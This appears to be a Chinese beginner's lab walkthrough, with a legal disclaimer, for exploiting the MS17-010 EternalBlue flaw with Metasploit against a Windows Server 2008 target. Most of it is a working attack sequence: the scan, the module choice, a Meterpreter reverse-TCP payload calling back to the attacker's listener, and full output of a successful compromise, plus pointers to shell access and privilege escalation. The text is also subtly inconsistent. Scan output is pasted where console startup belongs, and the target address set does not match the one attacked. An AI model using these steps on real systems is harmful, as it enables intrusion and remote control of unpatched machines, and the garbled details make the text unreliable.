声明:本实验教程仅供研究学习使用,请勿用于非法用途,违者一律自行承担所有风险!!!
永恒之蓝利用方法
恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。
目标靶机:windows2008Server(存在MS17_010漏洞)
操作机系统:Kali linux
攻击机IP:10.60.14.143
靶机IP:10.60.14.99

进入Kali系统,点击右键,进入终端,输入命令sudo su 是当前用户获得超级管理员的权限,需要输入当前用户的密码,权限后,$将会变成#, $为普通用户的标识,#为超级管理员用户(root)的标识。
使用nmap扫描靶机及它的开放端口,nmap -sS 10.60.14.99,如下所示,我们会发现靶机的445端口开了,445端口是一个用于分享的端口,永恒之蓝正式利用了这个端口才能入侵到别人的电脑,
root@kali:~# nmap -sS 10.60.14.99
Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-17 11:15 EDT
Nmap scan report for bogon (10.60.14.99)
Host is up (0.0011s latency).
Not shown: 991 closed ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
MAC Address: 00:0C:29:2C:35:2C (VMware)接下来输入msfconsole,启动Metasploit命令行界面,成功之后如下所示
root@kali:~# nmap -sS 10.60.14.99
Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-17 11:15 EDT
Nmap scan report for bogon (10.60.14.99)
Host is up (0.0011s latency).
Not shown: 991 closed ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
MAC Address: 00:0C:29:2C:35:2C (VMware)然后查找ms17_010,代码及结果如下 search ms17_010
msf > search ms17_010
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/admin/smb/ms17_010_command 2017-03-14 normal MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
auxiliary/scanner/smb/smb_ms17_010 normal MS17-010 SMB RCE Detection
exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
exploit/windows/smb/ms17_010_psexec 2017-03-14 normal MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution然后利用第三个(ms17_101)代码攻击靶机,植入漏洞 use exploit/windows/smb/ms17_010_eternalblue
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) >
继续,使用rhost设置目标主机,也就是靶机 set rhost 10.60.14.9
msf exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.60.14.9
rhost => 10.60.14.9
使用payload设置攻击荷载 set payload windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp然后查看选项是否设置好 show options
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST 10.60.14.9 yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs前面既然设置了目标靶机,那我们我还需要设置攻击机,就是你用来攻击别人的那台机器 set lhost 10.60.14.143
msf exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.60.14.143
lhost => 10.60.14.143前面的步骤我们都做好了,那么我们就可以发起攻击了,输入run或exploit
msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.60.14.143:4444
[*] 10.60.14.99:445 - Connecting to target for exploitation.
[+] 10.60.14.99:445 - Connection established for exploitation.
[+] 10.60.14.99:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.60.14.99:445 - CORE raw buffer dump (53 bytes)
[*] 10.60.14.99:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 10.60.14.99:445 - 0x00000010 30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73 008 R2 Enterpris
[*] 10.60.14.99:445 - 0x00000020 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 e 7601 Service P
[*] 10.60.14.99:445 - 0x00000030 61 63 6b 20 31 ack 1
[+] 10.60.14.99:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.60.14.99:445 - Trying exploit with 12 Groom Allocations.
[*] 10.60.14.99:445 - Sending all but last fragment of exploit packet
[*] 10.60.14.99:445 - Starting non-paged pool grooming
[+] 10.60.14.99:445 - Sending SMBv2 buffers
[+] 10.60.14.99:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.60.14.99:445 - Sending final SMBv2 buffers.
[*] 10.60.14.99:445 - Sending last fragment of exploit packet!
[*] 10.60.14.99:445 - Receiving response from exploit packet
[+] 10.60.14.99:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.60.14.99:445 - Sending egg to corrupted connection.
[*] 10.60.14.99:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 10.60.14.99
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (10.60.14.143:4444 -> 10.60.14.99:49159) at 2018-08-17 20:35:04 -0400
[+] 10.60.14.99:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.60.14.99:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.60.14.99:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
这样我们就已经进入到靶机了,接下来你可以使用shell打开靶机命令行,使用getsystem提升权限等操作。如何简单的利用ms17_010,就先写到这儿,以后有啥收获我也会过来补充。
遇到的问题:
- 当我输入msfconsole启动Metasploit命令行界面时,遇到连接数据库失败,不能连接到服务器,连接被拒绝
root@kali:~# msfconsole
[-] Failed to connect to the database: could not connect to server: Connection refusedmsfconsole命令被停止
msf >
[1]+ Stopped msfconsole在网上查找了一些资料后找到了解决的方法,我们需要先启动msf的database(数据库),输入命令启动后,再输入msfconsole就可以了
root@kali:~# msfdb start
[+] Starting databaseMS17_010剖析
惭愧,技术太过浅薄,网上很多大佬的分析我还看不懂,也无法给出自己的理解,不过我才刚入门一周,以后学习有成回来补上!